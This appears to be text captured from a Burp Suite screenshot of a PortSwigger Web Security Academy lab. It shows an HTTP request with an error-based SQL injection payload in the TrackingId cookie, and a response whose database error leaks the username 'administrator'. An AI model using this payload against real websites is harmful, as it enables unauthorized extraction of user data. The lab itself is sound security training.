 Send
Cancel
Burp AI
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a3d008a03f55e7c822983e8009200ea.web-security-academy.net
3 Cookie: TrackingId=' or 1=cast((select username from users limit 1) as INT)-- -; session=rz1Y5AFWGNPcvTFt2EfqHK3vsVWKaiaI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Search
Response
Pretty Raw Hex Render
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51
Search